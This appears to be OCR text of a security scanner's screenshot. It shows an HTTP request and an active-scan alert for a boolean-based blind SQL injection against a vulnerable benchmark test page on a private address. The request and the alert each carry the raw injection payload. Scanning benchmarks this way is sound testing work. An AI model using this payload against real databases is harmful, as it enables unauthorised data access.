 Quick Start Request Response Requester TLS Debug
Header: Text Body: Text
POST https://192.168.77.2:8443/benchmark/sqli-04/BenchmarkTest02187?query=%28SELECT+%28CASE+WHEN+%281556%3D1024%29+THEN+1556+ELSE+1556*%28SELECT+1556+FROM+INFORMATION_SCHEMA.CHARACTER_SETS%29+END%29%29 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Referer: https://192.168.77.2:8443/benchmark/sqli-04/BenchmarkTest02187.html?BenchmarkTest02187=SafeText
Cookie: JSESSIONID=E9357B1673591ED05B78396448DA61D9
Connection: Close
Host: 192.168.77.2:8443
BenchmarkTest02187=bar
ider Active Scan
Advanced SQL Injection - MySQL >= 5.0 boolean-based blind - Parameter replace
URL: https://192.168.77.2:8443/benchmark/sqli-04/BenchmarkTest02187?query=%28SELECT+%28CASE+WHEN+%281556%3D1024%29+THEN+1556+ELSE+1556*%28SELECT+1556+FROM+INFORMATION_SCHEMA.CHARACTER_SETS%29+END%29%29
Risk: High
Confidence: Medium
Parameter: query
Attack: (SELECT (CASE WHEN (9424=9424) THEN 9424 ELSE 9424*(SELECT 9424 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Evidence:
CWE ID: 89
WASC ID: 19
Source: Active (90018 - Advanced SQL Injection)